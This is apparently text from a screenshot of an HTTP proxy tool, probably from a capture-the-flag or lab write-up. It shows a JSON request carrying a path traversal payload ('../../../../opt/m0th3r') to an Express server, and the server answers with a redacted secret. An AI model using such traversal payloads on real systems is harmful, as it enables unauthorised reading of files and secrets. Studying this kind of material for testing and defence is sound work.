 Request
Pretty Raw Hex \n
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 38
11
12 {
"file_path":"../../../../opt/m0th3r"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Fri, 13 Nov 2026 10:23:53 GMT
8 Connection: close
9
10 Classified information.
11
12 Secret: [REDACTED]
13
Search 0 highlights
Ins
Req
Req
Req
Req
Res
Done